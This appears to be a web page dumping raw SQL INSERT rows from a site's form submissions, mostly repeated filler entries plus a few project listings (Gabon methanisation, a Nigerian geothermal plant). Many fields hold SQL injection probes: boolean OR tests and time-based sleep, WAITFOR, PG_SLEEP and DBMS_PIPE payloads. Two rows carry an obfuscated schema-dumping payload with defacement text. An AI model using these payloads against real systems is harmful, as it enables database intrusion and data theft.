<br>801 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>802 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>803 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>804 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>805 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>806 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>807 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>808 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>809 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>810 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>811 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>812 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>813 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>814 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>815 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>816 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>817 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>818 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>819 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>820 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>821 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>822 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>823 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>824 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>825 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>826 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>827 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>828 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>829 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>830 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>831 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>832 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>833 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>834 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>835 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>836 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>837 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>838 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>839 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1iwV8sB6P', '',  '', '', '', '', '0', '', '', '', '') <br>840 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>841 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>842 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>843 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>844 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>845 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>846 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>847 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>848 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>849 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>850 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1 OR 2+353-353-1=0+0+0+1 -- ', '',  '', '', '', '', '0', '', '', '', '') <br>851 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1 OR 2+658-658-1=0+0+0+1', '',  '', '', '', '', '0', '', '', '', '') <br>852 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1' OR 2+60-60-1=0+0+0+1 -- ', '',  '', '', '', '', '0', '', '', '', '') <br>853 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1' OR 2+801-801-1=0+0+0+1 or 'XQvo4XEA'='', '',  '', '', '', '', '0', '', '', '', '') <br>854 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '-1" OR 2+951-951-1=0+0+0+1 -- ', '',  '', '', '', '', '0', '', '', '', '') <br>855 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>856 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>857 - VALUES (  '0', '0', '0', '', '', '', '',  '', '', '', '', '', '', '', '', '', '',  '', '', '', '', '0', '', '', '', '') <br><hr>858 - VALUES (  '30', '11', '2023', 'Gabon méthanisation ', '', '', '',  '', '', '', '', '', '', '', '', 'Mon projet de recherche consiste à étudier la possibilité d'implanter une usine de méthanisation au Gabon dans l'optique de produire de l'énergie. 
1- Dans un premier temps évaluer le gisement et les types de matière première à haut pouvoir methanogene (biomasse, biodechets, déchets agricoles). 
2- évaluer la quantité d'énergie pouvant être produite
3- étudier la vitalité économique d'un projet de méthanisation. ', '',  '', '', '', '', '0', '', '', '', '') <br>859 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '', '', '',  '', '', '', '', '', '', '', '', '/*150000concat/**8**/*/(0x3c62723e

0x3c696d67207372633d2268747470733a 2f2f632e746f7034746f702e696f2f705f323 033336876767475302e6a7067222068656 96768743d22313530222077696474683d2

2313530223e3c62723e,0x3c62723e 0x3c666f6e7420636f6c6f723d227265642 23e3c623e

0x496еба656374656420627920416c6233

61515472617373,0x3c2f623e

0x3c2f666f6e743e, 0x3c62723e

0x557365723a3a,current_user 0x3c62723e 0x56657273696f6e3a3a,version()

0x3c62723e,0x44617461626173653a3a

database/*data*//**8**/(),0x3c62723e 0x3c62723e, (select(@x)/*150000from

/**8**/*/(/*150000select/**8**/*/(@x:= 0x00),(select(0)/*!From/**8**/*/

/*150000information, schema.columns

/**8**/*/)/*150000where/**8**/*/(table

_schema database/*data*//**8*

/())and(0x00)in(@x=/*150000coNcat/**8**

/*/(@x,0x3c6c693e/*150000table_name

/**8**/*/,0x3a3a,/*150000column name

/**8**/*/))))))', '',  '', '', '', '', '0', '', '', '', '') <br>860 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '', '', '',  '', '', '', '', '', '', '', '', '/*150000concat/**8**/*/(0x3c62723e

0x3c696d67207372633d2268747470733a 2f2f632e746f7034746f702e696f2f705f323 033336876767475302e6a7067222068656 96768743d22313530222077696474683d2

2313530223e3c62723e,0x3c62723e 0x3c666f6e7420636f6c6f723d227265642 23e3c623e

0x496еба656374656420627920416c6233

61515472617373,0x3c2f623e

0x3c2f666f6e743e, 0x3c62723e

0x557365723a3a,current_user 0x3c62723e 0x56657273696f6e3a3a,version()

0x3c62723e,0x44617461626173653a3a

database/*data*//**8**/(),0x3c62723e 0x3c62723e, (select(@x)/*150000from

/**8**/*/(/*150000select/**8**/*/(@x:= 0x00),(select(0)/*!From/**8**/*/

/*150000information, schema.columns

/**8**/*/)/*150000where/**8**/*/(table

_schema database/*data*//**8*

/())and(0x00)in(@x=/*150000coNcat/**8**

/*/(@x,0x3c6c693e/*150000table_name

/**8**/*/,0x3a3a,/*150000column name

/**8**/*/))))))', '',  '', '', '', '', '0', '', '', '', '') <br>861 - VALUES (  '0', '0', '0', 'CO2 technology and hydrogen geothermal power generation plant EPC ', '', 'Zebulon john egai ', 'Company.flora first pere ltd ',  '9137797265', 'Nigeria ', 'Early concept engineering services feasibility ', '950000000', '990', '', 'West Africa', 'Benin|Ghana|Nigeria|Togo', 'CO2 emissions and geothermal hydrogen power generation plant EPC Installation operations management development design concept engineering services feasibility study ', '',  '', '', '', '', '999', '', '', '', '') <br>862 - VALUES (  '30', '11', '2023', 'Companie Philips Dynamic Americaine', '', '', '',  '', '', '', '', '', '', '', '', 'Capcom', '',  '', '', '', '', '0', '', '', '', '') <br>863 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>864 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>865 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>866 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>867 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>868 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>869 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>870 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>871 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>872 - VALUES (  '30', '11', '-1', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>873 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>874 - VALUES (  '30', '11', '20230', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>875 - VALUES (  '30', '11', '20230', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>876 - VALUES (  '30', '11', '0', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>877 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>878 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>879 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>880 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>881 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>882 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>883 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>884 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>885 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>886 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>887 - VALUES (  '17', '7', '15', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>888 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>889 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>890 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>891 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>892 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>893 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>894 - VALUES (  '17', '7', '-1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>895 - VALUES (  '30', '11', '202322', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>896 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>897 - VALUES (  '30', '11', '20237', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>898 - VALUES (  '17', '7', '10', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>899 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>900 - VALUES (  '17', '7', '10', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>901 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>902 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>903 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>904 - VALUES (  '30', '11', '0', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>905 - VALUES (  '17', '7', '0', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>906 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>907 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>908 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>909 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>910 - VALUES (  '30', '11', '2023', 'MAMADI KALLOzyHeFzXz', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>911 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>912 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>913 - VALUES (  '30', '11', '2023', '-1 OR 2+106-106-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>914 - VALUES (  '30', '11', '2023', '-1 OR 2+859-859-1=0+0+0+1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>915 - VALUES (  '30', '11', '2023', '-1' OR 2+599-599-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>916 - VALUES (  '30', '11', '2023', '-1' OR 2+893-893-1=0+0+0+1 or 'l8TNgFRV'='', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>917 - VALUES (  '30', '11', '2023', '-1" OR 2+626-626-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>918 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>919 - VALUES (  '30', '11', '2023', 'if(now()=sysdate(),sleep(15),0)', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>920 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>921 - VALUES (  '30', '11', '2023', 'MAMADI KALLO0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>922 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>923 - VALUES (  '30', '11', '2023', 'MAMADI KALLO0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>924 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>925 - VALUES (  '30', '11', '2023', '(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>926 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>927 - VALUES (  '30', '11', '2023', 'MAMADI KALLO-1 waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>928 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>929 - VALUES (  '30', '11', '2023', 'MAMADI KALLOlJJAbMlD'; waitfor delay '0:0:15' -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>930 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>931 - VALUES (  '30', '11', '2023', 'MAMADI KALLOb4PuBSzD' OR 268=(SELECT 268 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>932 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>933 - VALUES (  '30', '11', '2023', 'MAMADI KALLORyJdAffp') OR 652=(SELECT 652 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>934 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>935 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>936 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>937 - VALUES (  '17', '7', '0', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>938 - VALUES (  '30', '11', '2023', 'MAMADI KALLOFkD2gdAj')) OR 579=(SELECT 579 FROM PG_SLEEP(15))--', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>939 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>940 - VALUES (  '30', '11', '2023', 'MAMADI KALLO'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>941 - VALUES (  '30', '11', '2023', 'MAMADI KALLO'"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>942 - VALUES (  '30', '11', '2023', 'MAMADI KALLO????%2527%2522\'\"', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>943 - VALUES (  '30', '11', '2023', '@@AfdXy', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>944 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>945 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>946 - VALUES (  '17', '7', '1', '1oM2uktkC', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>947 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>948 - VALUES (  '17', '7', '1', '1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>949 - VALUES (  '17', '7', '1', '-1 OR 2+56-56-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>950 - VALUES (  '17', '7', '1', '-1 OR 2+311-311-1=0+0+0+1', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>951 - VALUES (  '17', '7', '1', '-1' OR 2+743-743-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>952 - VALUES (  '17', '7', '1', '-1' OR 2+834-834-1=0+0+0+1 or 'JxvRdiou'='', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>953 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>954 - VALUES (  '17', '7', '1', '-1" OR 2+637-637-1=0+0+0+1 -- ', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>955 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>956 - VALUES (  '17', '7', '1', '1*if(now()=sysdate(),sleep(15),0)', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>957 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>958 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>959 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>960 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>961 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>962 - VALUES (  '17', '7', '1', '10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>963 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>964 - VALUES (  '17', '7', '1', '10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') <br>965 - VALUES (  '30', '11', '2023', 'MAMADI KALLO', '1', '', '',  '', '', '', '', '', '', '', '', '1', '',  '', '', '', '', '0', '', '', '', '') 